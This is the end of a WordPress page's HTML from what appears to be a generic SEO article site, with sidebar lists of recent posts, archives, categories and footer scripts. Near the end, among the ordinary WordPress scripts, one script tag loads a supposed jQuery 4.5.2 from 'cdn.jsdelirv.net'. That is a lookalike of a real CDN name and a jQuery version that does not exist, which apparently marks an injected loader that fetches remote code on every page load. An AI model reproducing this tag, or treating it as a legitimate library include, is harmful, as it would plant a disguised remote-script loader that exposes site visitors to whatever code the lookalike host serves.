<li id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://digidomedesigns.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></li><li id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://digidomedesigns.com/1339/dust-control-during-home-addition-construction-laurel-md/">Dust Control During Home Addition Construction Laurel MD</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://digidomedesigns.com/1335/abstract-canvas-art-with-soft-blue-geometry/">Abstract Canvas Art With Soft Blue Geometry</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://digidomedesigns.com/1333/how-marketing-1on1-is-changing-the-game-for-affordable-seo-in-2026/">How Marketing 1on1 Is Changing the Game for Affordable SEO in 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://digidomedesigns.com/1331/advantages-of-automated-fiber-coloring-machine-systems/">Advantages Of Automated Fiber Coloring Machine Systems</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://digidomedesigns.com/1329/singapore-automotive-rental-for-weekend-unlimited-miles/">Singapore Automotive Rental For Weekend Unlimited Miles</a></li>
</ul></div></div></li><li id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://digidomedesigns.com/date/2025/11/'>November 2025</a></li>
	<li><a href='https://digidomedesigns.com/date/2025/10/'>October 2025</a></li>
	<li><a href='https://digidomedesigns.com/date/2025/09/'>September 2025</a></li>
	<li><a href='https://digidomedesigns.com/date/2025/08/'>August 2025</a></li>
	<li><a href='https://digidomedesigns.com/date/2025/07/'>July 2025</a></li>
	<li><a href='https://digidomedesigns.com/date/2025/06/'>June 2025</a></li>
	<li><a href='https://digidomedesigns.com/date/2025/05/'>May 2025</a></li>
	<li><a href='https://digidomedesigns.com/date/2025/04/'>April 2025</a></li>
	<li><a href='https://digidomedesigns.com/date/2025/03/'>March 2025</a></li>
	<li><a href='https://digidomedesigns.com/date/2025/02/'>February 2025</a></li>
	<li><a href='https://digidomedesigns.com/date/2025/01/'>January 2025</a></li>
	<li><a href='https://digidomedesigns.com/date/2024/12/'>December 2024</a></li>
	<li><a href='https://digidomedesigns.com/date/2024/11/'>November 2024</a></li>
	<li><a href='https://digidomedesigns.com/date/2024/10/'>October 2024</a></li>
	<li><a href='https://digidomedesigns.com/date/2024/09/'>September 2024</a></li>
	<li><a href='https://digidomedesigns.com/date/2024/08/'>August 2024</a></li>
	<li><a href='https://digidomedesigns.com/date/2024/07/'>July 2024</a></li>
	<li><a href='https://digidomedesigns.com/date/2024/06/'>June 2024</a></li>
	<li><a href='https://digidomedesigns.com/date/2024/05/'>May 2024</a></li>
	<li><a href='https://digidomedesigns.com/date/2024/04/'>April 2024</a></li>
	<li><a href='https://digidomedesigns.com/date/2024/03/'>March 2024</a></li>
	<li><a href='https://digidomedesigns.com/date/2024/02/'>February 2024</a></li>
	<li><a href='https://digidomedesigns.com/date/2024/01/'>January 2024</a></li>
</ul></div></div></li><li id="block-6" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-15"><a href="https://digidomedesigns.com/category/adult/">Adult</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://digidomedesigns.com/category/advertising/">Advertising &amp; Marketing</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://digidomedesigns.com/category/agriculture-landscaping/">Agriculture &amp; Landscaping</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://digidomedesigns.com/category/arts-entertainment/">Arts &amp; Entertainment</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://digidomedesigns.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://digidomedesigns.com/category/cbd-hemp/">CBD &amp; Hemp</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://digidomedesigns.com/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://digidomedesigns.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://digidomedesigns.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://digidomedesigns.com/category/fashion-clothing/">Fashion / Clothing</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://digidomedesigns.com/category/finance-money/">Finance &amp; Money</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://digidomedesigns.com/category/food-restaurants/">Food &amp; Restaurants</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://digidomedesigns.com/category/health-beauty/">Health &amp; Beauty</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://digidomedesigns.com/category/home-and-garden/">Home and Garden</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://digidomedesigns.com/category/home-repair/">Home Repair &amp; Services</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://digidomedesigns.com/category/manufacturing/">Manufacturing</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://digidomedesigns.com/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://digidomedesigns.com/category/plumbing/">Plumbing</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://digidomedesigns.com/category/roofing/">Roofing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://digidomedesigns.com/category/sanitation-cleaning/">Sanitation &amp; Cleaning</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://digidomedesigns.com/category/security-services/">Security Services</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://digidomedesigns.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://digidomedesigns.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://digidomedesigns.com/category/transport/">Transport</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://digidomedesigns.com/category/travel/">Travel</a>
</li>
</ul></div></div></li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://digidomedesigns.com/" rel="home">
					EnlightenedElevate				</a>
				<span role="separator" aria-hidden="true"></span><a class="privacy-policy-link" href="https://digidomedesigns.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a>			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://digidomedesigns.com/wp-includes/js/comment-reply.min.js?ver=06f7411fb365e8b12ccdacc543076240" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://digidomedesigns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digidomedesigns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digidomedesigns.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digidomedesigns.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digidomedesigns.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
</body>
</html>
